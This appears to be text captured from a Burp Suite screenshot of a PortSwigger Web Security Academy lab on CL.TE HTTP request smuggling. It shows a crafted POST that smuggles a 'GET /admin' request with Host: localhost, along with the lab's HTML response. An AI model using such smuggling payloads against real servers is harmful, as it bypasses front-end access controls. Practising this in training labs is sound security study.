 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 54 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 X-Ignore: X
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session=DLFoWvArnTRojIRD4zeetMjiia4EqSTF ; Secure;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Connection : close
6 Content-Length : 8121
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
12 <link href=/resources/css/labsBlog.css rel=stylesheet >
13 <title>
Exploiting HTTP request smuggling to bypass front-end
CL.TE vulnerability
</title>